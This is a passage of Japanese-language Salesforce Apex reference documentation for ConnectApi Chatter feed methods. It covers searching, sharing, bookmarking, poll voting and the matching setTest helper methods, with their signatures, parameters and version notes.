- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

q

型: [String](#)

必須項目であり、`null`は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

## 戻り値

型: [ConnectApi.FeedItemPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します(メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestSearchFeedItemsInFilterFeed\(communityId, feedType, subjectId, keyPrefix, pageParam, pageSize, sortParam, q, result\)](#)

[ConnectApi コードのテスト](#)

```
searchFeedItemsInFilterFeed(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam, q)
```

ユーザのキープレフィックスで絞り込まれたフィードから検索条件に一致するフィード項目を並び替えたページを取得します。各フィード項目には、指定された数以内のコメント数が含まれます。

## API バージョン

29.0 ~ 31.0

 **重要:** バージョン 32.0 以降では、[searchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam, q\)](#) を使用します。

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedItemPage searchFeedItemsInFilterFeed(String communityId,  
String subjectId, String keyPrefix, Integer recentCommentCount, ConnectApi.FeedDensity  
density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String  
q)
```

## パラメータ

`communityId`

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

`subjectId`

型: `String`

コンテキストユーザの ID または別名 `me`。

`keyPrefix`

型: `String`

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは `005`、Group オブジェクトのプレフィックスは `0F9` です。

`recentCommentCount`

型: `Integer`

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

`density`

型: `ConnectApi.FeedDensity`

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

`pageParam`

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`q`

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「ワイルドカード」を参照してください。

## 戻り値

型: `ConnectApi.FeedItemPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `setTest` メソッドを使用します(メソッド名に `setTest` をプレフィックスとして付けます)。 `setTest` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

`setTestSearchFeedItemsInFilterFeed(communityId, feedType, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam, q, result)`

[ConnectApi コードのテスト](#)

`shareFeedElement(communityId, subjectId, feedElementType, originalFeedElementId)`

`originalFeedElementId` をコンテキストユーザとして共有します。

## API バージョン

31.0 ~ 38.0

**!** **重要:** バージョン 39.0 以降では、`postFeedElement(communityId, feedElement)` または `updateFeedElement(communityId, feedElementId, feedElement)` を `ConnectApi.FeedEntityShareCapabilityInput` と共に使用して、フィードエンティティをフィード要素と共有します。

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElement shareFeedElement(String communityId, String
subjectId, ConnectApi.FeedElementType feedElementType, String originalFeedElementId)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: `String`

フィード要素を共有するユーザまたはグループの ID。

*feedElementType*

型: `ConnectApi.FeedElementType`

値は次のとおりです。

- `Bundle` — フィード要素のコンテナ。バンドルには、メッセージセグメントを構成する本文も含まれます。メッセージセグメントは、テキストのみの値に常に適切に分解できます。
- `FeedItem` — フィード項目には 1 つの親があり、その範囲は 1 つのコミュニティまたはすべてのコミュニティになります。フィード項目にはブックマーク、キャンバス、コンテンツ、コメント、リンク、アンケートなどの機能を設定できます。フィード項目には、メッセージセグメントを構成する本文が含まれます。メッセージセグメントは、テキストのみの値に常に適切に分解できます。
- `Recommendation` — おすすめは、おすすめ機能が含まれるフィード要素です。おすすめは、コンテキストユーザに、フォローするレコード、参加するグループ、または役に立つアプリケーションを推奨します。

*originalFeedElementId*

型: `String`

共有するフィード要素の ID。

## 戻り値

型: `ConnectApi.FeedElement`

## 例

```
ConnectApi.ChatterFeeds.shareFeedElement(null, '0F9RR0000004CPw',  
ConnectApi.FeedElementType.FeedItem, '0D5RR0000004Gxc');
```

**shareFeedItem**(communityId, feedType, subjectId, originalFeedItemId)

*feedType* で指定されたフィードと *originalFeedItemId* を共有します。

## API バージョン

28.0 ~ 31.0

### ❗ 重要:

- バージョン 32.0 ~ 38.0 では、`shareFeedElement`(communityId, subjectId, feedElementType, originalFeedElementId) を使用します。

- バージョン 39.0 以降では、`postFeedElement(communityId, feedElement)` または `updateFeedElement(communityId, feedElementId, feedElement)` を `ConnectApi.FeedEntityShareCapabilityInput` と共に使用します。

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedItem shareFeedItem(String communityId, ConnectApi.FeedType feedType, String subjectId, String originalFeedItemId)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: `ConnectApi.FeedType`

次のいずれかになります。

- News
- Record
- UserProfile

フィード項目をグループと共有するには、`Record` を使用し、*subjectId* にグループ ID を使用します。

*subjectId*

型: `String`

値は、*feedType* の値によって異なります。

- News — *subjectId* は、コンテキストユーザの ID またはキーワード `me` である必要があります。
- Record — *subjectId* には、グループ ID またはコンテキストユーザの ID (または `me`) を使用できます。
- UserProfile — *subjectId* には任意のユーザ ID を使用できます。

*originalFeedItemId*

型: `String`

共有するフィード項目の ID。

## 戻り値

型: `ConnectApi.FeedItem`

## 例

フィード項目をグループと共有するには、コミュニティ ID(または `null`)、フィード種別 `Record`、グループ ID、共有するフィード項目の ID を渡します。

```
ConnectApi.ChatterFeeds.shareFeedItem(null, ConnectApi.FeedType.Record, '0F9D00000000izf', '0D5D00000000JuAG');
```

## `updateBookmark`(`communityId`, `feedItemId`, `isBookmarkedByCurrentUser`)

フィード項目にブックマークを付けるか、フィード項目からブックマークを削除します。

## API バージョン

28.0 ~ 31.0

**!** **重要:** バージョン 32.0 以降では、`updateFeedElementBookmarks`(`communityId`, `feedElementId`, `bookmarks`) または `updateFeedElementBookmarks`(`communityId`, `feedElementId`, `isBookmarkedByCurrentUser`) を使用します。

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedItem updateBookmark(String communityId, String feedItemId, Boolean isBookmarkedByCurrentUser)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedItemId*

型: `String`

フィード項目の ID。

*isBookmarkedByCurrentUser*

型: `Boolean`

—`true` を指定すると、コンテキストユーザのブックマークのリストにフィード項目が追加されます。ブックマークを削除するには、`false` を指定します。

## 戻り値

型: `ConnectApi.FeedItem`

## `voteOnFeedPoll`(`communityId`, `feedItemId`, `myChoiceId`)

フィードのアンケートに投票するか、投票を変更します。

## API バージョン

28.0 ~ 31.0

 **重要:** バージョン 32.0 以降では、`voteOnFeedElementPoll`(`communityId`, `feedElementId`, `myChoiceId`) を使用します。

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedPoll voteOnFeedPoll(String communityId, String feedItemId, String myChoiceId)
```

## パラメータ

*communityId*型: `String`コミュニティの ID、`internal`、または `null` のいずれかを使用します。*feedItemId*型: `String`

アンケートに関連付けられているフィード項目の ID。

*myChoiceId*型: `String`

投票するアンケートの項目の ID。

## 戻り値

型: `ConnectApi.FeedPoll`**setTestGetFeedItemsFromFeed**(`communityId`, `feedType`, `result`)

テストコンテキストの一致するパラメータで `getFeedItemsFromFeed` をコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。 `getfeed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

28.0 ~ 31.0

## 署名

```
public static Void setTestGetFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Home`、`Moderation`、および `PendingReview` です。

*result*

型: [ConnectApi.FeedItemPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getFeedItemsFromFeed\(communityId, feedType\)](#)

[ConnectApi コードのテスト](#)

**setTestGetFeedItemsFromFeed(communityId, feedType, pageParam, pageSize, sortParam, result)**

テストコンテキストの一致するパラメータで `getFeedItemsFromFeed` をコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。 `getfeed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

28.0 ~ 31.0

## 署名

```
public static Void setTestGetFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、Company、DirectMessageModeration、DirectMessages、Home、Moderation、および PendingReview です。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、currentPageToken または nextPageToken のように、応答クラスの一部として返されます。null を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1～100 です。null を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- CreatedDateAsc — 作成日の古い順に並び替えられる。この並び替え順は、DirectMessageModeration、Draft、Moderation、PendingReview フィードでのみ使用できます。
- CreatedDateDesc — 作成日の新しい順に並び替えます。
- LastModifiedDateDesc — 活動の新しい順に並び替えられます。
- MostViewed — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、ConnectApi.FeedFilter が UnansweredQuestions の場合に Home フィードでのみ使用できます。
- Relevance — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、Company、Home、および Topics フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。null を渡すと、デフォルト値の CreatedDateDesc が使用されます。

*result*

型: [ConnectApi.FeedItemPage](#)

テストデータを含むオブジェクト。

戻り値

型: [Void](#)

関連トピック:

[getFeedItemsFromFeed\(communityId, feedType, pageParam, pageSize, sortParam\)](#)

[ConnectApi コードのテスト](#)

**setTestGetFeedItemsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, result)**

テストコンテキストの一致するパラメータで `getFeedItemsFromFeed` をコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。getfeed メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

29.0 ~ 31.0

## 署名

```
public static Void setTestGetFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*feedType*型: [ConnectApi.FeedType](#)フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Home`、`Moderation`、および `PendingReview` です。*recentCommentCount*型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*型: [String](#)ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。*pageSize*型: [Integer](#)ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。*sortParam*型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数が多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*result*

型: `ConnectApi.FeedItemPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getFeedItemsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam\)](#)

[ConnectApi コードのテスト](#)

**setTestGetFeedItemsFromFeed(communityId, feedType, subjectId, result)**

テストコンテキストの一致するパラメータで `getFeedItemsFromFeed` をコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。`getFeed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

28.0 ~ 31.0

## 署名

```
public static Void setTestGetFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: `ConnectApi.FeedType`

フィードの種別。有効な値は、Company、DirectMessageModeration、DirectMessages、Filter、Home、Landing、Moderation、および PendingReview を除くすべての ConnectApi.FeedType です。

*subjectId*

型: [String](#)

*feedType* が Record である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。*feedType* が Streams である場合、*subjectId* はストリーム ID である必要があります。*feedType* が Topics である場合、*subjectId* はトピック ID である必要があります。*feedType* が UserProfile である場合、*subjectId* には任意のユーザ ID を指定できます。*feedType* がその他の値の場合、*subjectId* はコンテキストユーザの ID または別名 `me` である必要があります。

*result*

型: [ConnectApi.FeedItemPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getFeedItemsFromFeed\(communityId, feedType, subjectId\)](#)

[ConnectApi コードのテスト](#)

**setTestGetFeedItemsFromFeed(communityId, feedType, subjectId, pageParam, pageSize, sortParam, result)**

テストコンテキストの一致するパラメータで `getFeedItemsFromFeed` をコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。getfeed メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

28.0 ~ 31.0

## 署名

```
public static Void setTestGetFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、Company、DirectMessageModeration、DirectMessages、Filter、Home、Landing、Moderation、および PendingReview を除くすべての [ConnectApi.FeedType](#) です。

*subjectId*

型: [String](#)

*feedType* が Record である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。*feedType* が Streams である場合、*subjectId* はストリーム ID である必要があります。*feedType* が Topics である場合、*subjectId* はトピック ID である必要があります。*feedType* が UserProfile である場合、*subjectId* には任意のユーザ ID を指定できます。*feedType* がその他の値の場合、*subjectId* はコンテキストユーザの ID または別名 `me` である必要があります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*result*

型: [ConnectApi.FeedItemPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getFeedItemsFromFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedItemsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, result)
```

テストコンテキストの一致するパラメータで `getFeedItemsFromFeed` をコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。 `getfeed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### API バージョン

29.0 ~ 31.0

## 署名

```
public static Void setTestGetFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Filter`、`Home`、`Landing`、`Moderation`、および `PendingReview` を除くすべての `ConnectApi.FeedType` です。

*subjectId*

型: [String](#)

*feedType* が `Record` である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。*feedType* が `Streams` である場合、*subjectId* はストリーム ID である必要があります。*feedType* が `Topics` である場合、*subjectId* はトピック ID である必要があります。*feedType* が `UserProfile` である場合、*subjectId* には任意のユーザ ID を指定できます。*feedType* がその他の値の場合、*subjectId* はコンテキストユーザの ID または別名 `me` である必要があります。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- AllUpdates — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- FewerUpdates — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- CreatedDateAsc — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- CreatedDateDesc — 作成日の新しい順に並び替えます。
- LastModifiedDateDesc — 活動の新しい順に並び替えられます。
- MostViewed — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- Relevance — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*result*

型: [ConnectApi.FeedItemPage](#)

テストデータを含むオブジェクト。

戻り値

型: `Void`

関連トピック:

[getFeedItemsFromFeed\(communitlyId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedItemsFromFeed(communityId, feedType, subjectId, recentCommentCount,
density, pageParam, pageSize, sortParam, showInternalOnly, result)
```

テストコンテキストの一致するパラメータで `getFeedItemsFromFeed` をコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。 `getfeed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

30.0 ~ 31.0

## 署名

```
public static Void setTestGetFeedItemsFromFeed(String communityId, ConnectApi.FeedType
feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density,
String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, Boolean
showInternalOnly, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: `ConnectApi.FeedType`

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Filter`、`Home`、`Landing`、`Moderation`、および `PendingReview` を除くすべての `ConnectApi.FeedType` です。

*subjectId*

型: `String`

*feedType* が `Record` である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。*feedType* が `Streams` である場合、*subjectId* はストリーム ID である必要があります。*feedType* が `Topics` である場合、*subjectId* はトピック ID である必要があります。*feedType* が `UserProfile` である場合、*subjectId* には任意のユーザ ID を指定できます。*feedType* がその他の値の場合、*subjectId* はコンテキストユーザの ID または別名 `me` である必要があります。

*recentCommentCount*

型: `Integer`

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: `ConnectApi.FeedDensity`

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。

- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

`pageParam`

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`showInternalOnly`

型: `Boolean`

内部 (コミュニティ以外の) ユーザからのフィード項目のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

`result`

型: `ConnectApi.FeedItemPage`

テストデータを含むオブジェクト。

戻り値

型: `Void`

関連トピック:

[getFeedItemsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, showInternalOnly\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedItemsFromFilterFeed(communityId, subjectId, keyPrefix, result)
```

一致する `getFeedItemsFromFilterFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

28.0 ~ 31.0

## 署名

```
public static Void setTestGetFeedItemsFromFilterFeed(String communityId, String  
subjectId, String keyPrefix, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*keyPrefix*

型: [String](#)

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは `005`、Group オブジェクトのプレフィックスは `0F9` です。

*result*

型: [ConnectApi.FeedItemPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedItemsFromFilterFeed(communityId, subjectId, keyPrefix, pageParam,
pageParam, pageSize, sortParam, result)
```

一致する `getFeedItemsFromFilterFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

28.0 ~ 31.0

## 署名

```
public static void setTestGetFeedItemsFromFilterFeed(String communityId, String
subjectId, String keyPrefix, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder
sortParam, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: `String`

コンテキストユーザの ID または別名 `me`。

*keyPrefix*

型: `String`

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

*pageParam*

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: `Integer`

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。

- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に Home フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`result`

型: `ConnectApi.FeedItemPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedItemsFromFilterFeed(communityId, subjectId, keyPrefix,
recentCommentCount, density, pageParam, pageSize, sortParam, result)
```

